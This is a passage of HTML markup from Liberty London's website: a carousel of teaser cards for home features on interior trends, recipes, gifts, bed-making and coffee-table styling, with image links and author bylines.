        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Interior Aesthetics Trending Right Now</h4><h5 class="sub-heading portrait-regular m-0">From cottagecore to the Great British seaside, seek interiors inspiration from Liberty’s guide to the most definitive home decor trends to adopt now.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/grace-coddington-astier-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=75" width="500" height="650" alt="Grace Coddington in the Astier de Villatte space at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Grace Coddington on Cats, Teacups and her Latest Collaboration</h4><h5 class="sub-heading portrait-regular m-0">The legendary creative sits down with Liberty to share the story behind her collection with Astier de Villatte</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/borneo-studio-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=75" alt="artist in residence borneo studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Borneo Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Artist and founder Andrea Mongenie invites us into her creative beginnings and inspirations.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/egg-breakfast-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=75" width="500" height="650" alt="Discover the best egg recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Do You Like Your Eggs in the Morning?</h4><h5 class="sub-heading portrait-regular m-0">What better time than Easter to improve on your egg repertoire? Liberty asks expert foodies to share their favourite recipes to elevate your breakfast spread</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-housewarming-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=75" width="500" height="650" alt="housewarming gifts for every kind of homeowner" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Housewarming Gifts for Every Kind of Homeowner</h4><h5 class="sub-heading portrait-regular m-0">Whether they are impossible to buy for or a friend in need of some inspiration, help make their new house an even happier home with our best housewarming gift ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/lunar-new-year-menu.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=75" width="500" height="650" alt="lunar new year menu - how to host with liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Ultimate Lunar New Year Menu with Chef Suzie Lee</h4><h5 class="sub-heading portrait-regular m-0">Hosting a Lunar New Year celebration this year? Liberty, along with TV chef Suzie Lee, have rustled up the perfect menu</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/one-pot-sausage-ragu-recipe.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=75" width="500" height="650" alt="our place one pot wonder sausage ragu recipe" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A One Pot Wonder with Our Place</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s Contributing Interiors Editor Phoebe McDowell pens an ode to effortless eating, to heart and soul food, and to love. Come on over to Our Place</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Phoebe McDowell</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/phoebe-mcdowell/" class="mb-0 author"><span class="portrait-medium-italic">By: Phoebe McDowell</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/liberty-menagerie.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=75" width="500" height="650" alt="Quail homeware" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Walk on the Wild Side: The Liberty Menagerie</h4><h5 class="sub-heading portrait-regular m-0">From cats to creepy crawlies, these are the animal-themed accessories and trends causing a buzz</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Madeleine Killick</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/soloscapes-dining.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=75" alt="210414-soloscape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At the Table: Soloscapes</h4>
            <h5 class="sub-heading portrait-regular m-0">Explore new table possibilities with creative place settings for dining solo or together</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/archive-new-york.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=75" alt="beauty by design archive new york wool throws" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Archive New York</h4>
            <h5 class="sub-heading portrait-regular m-0">We talk to Brooklyn-based founder Amira Marion about giving new life to time-honoured craft techniques.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-put-a-duvet-cover-on.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=75" alt="how to put a duvet cover on the liberty way" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Snooze Smarter with Our Guide to Making Your Bed</h4><h5 class="sub-heading portrait-regular m-0">It might not be rocket science, but there is an art to it. Follow along for Liberty's tried-and-tested guide on how to put a duvet cover on like a pro</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/patch-rogers-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default" width="500" height="650" alt="Patch Rogers in his Sussex studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Patch Rogers</h4><h5 class="sub-heading portrait-regular m-0">Join the Arts and Crafts antiques and restoration expert as he shows Liberty around his serene Sussex workshop</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/coffee-table-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="how to style your coffee table" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Foolproof Guide to Styling your Coffee Table</h4><h5 class="sub-heading portrait-regular m-0">Curating your coffee table is a thing for a reason. We are here with all the coffee table decor ideas you need to help you create a worthy centrepiece in any living room</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/cosy-winter-home-ideas.html" title="Read Comfort &amp; Joy: Cosy Winter Home Upgrades" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default" width="500" height="650" alt="cosy winter home ideas upgrade your home for winter" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Comfort & Joy: Cosy Winter Home Upgrades</h4><h5 class="sub-heading portrait-regular m-0">Embrace our cosy winter home ideas with a few simple upgrades to give your home a seasonal, warm and welcoming reset</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/home/cosy-winter-home-ideas.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/colourful-home-accessories.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
